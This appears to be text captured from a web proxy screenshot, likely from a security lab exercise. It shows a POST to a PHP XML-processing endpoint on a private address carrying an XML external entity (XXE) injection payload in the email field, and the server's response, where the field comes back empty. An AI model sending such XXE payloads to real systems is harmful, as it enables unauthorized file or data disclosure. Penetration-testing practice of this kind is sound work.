 Request
Pretty Raw Hex \n
1 POST /process_xml.php HTTP/1.1
2 Host: 10.5.5.92
3 Content-Length: 158
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.5.5.92
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://10.5.5.92/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 <?xml version="1.0" encoding="ISO-8859-1"?>
16 <!DOCTYPE foo [ <!ELEMENT foo ANY >
17 <!ENTITY xxe SYSTEM "whoami" >]>
18 <entry>
19 <email>
&xxe;
</email>
20 </entry>
21
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Nov 2022 21:22:30 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 70
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h4 class='mb-5 text-center'>
Your email, , is now registered.
</h4>
<br>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 12
Response Headers 6
Done
260 bytes | 3 millis